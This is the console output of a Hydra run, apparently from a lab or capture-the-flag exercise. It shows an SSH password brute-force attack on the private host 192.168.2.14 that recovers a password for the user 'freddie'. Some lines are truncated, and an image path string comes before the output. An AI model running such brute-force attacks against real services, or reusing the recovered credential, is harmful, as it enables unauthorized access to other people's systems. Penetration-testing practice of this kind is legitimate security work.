 Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or se
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-02 15:41:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
[DATA] max 20 tasks per 1 server, overall 20 tasks, 207858 login tries (l:1/p:207858), ~1039
[DATA] attacking ssh://192.168.2.14:22/
[STATUS] 182.00 tries/min, 182 tries in 00:01h, 207680 to do in 19:02h, 20 active
[STATUS] 141.67 tries/min, 425 tries in 00:03h, 207438 to do in 24:25h, 20 active
[STATUS] 132.14 tries/min, 925 tries in 00:07h, 206938 to do in 26:07h, 20 active
[STATUS] 128.93 tries/min, 1934 tries in 00:15h, 205929 to do in 26:38h, 20 active
[22][ssh] host: 192.168.2.14   login: freddie   password: 61a4e3e60c063d1e472dd780f64e6cad
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-02 15:58:35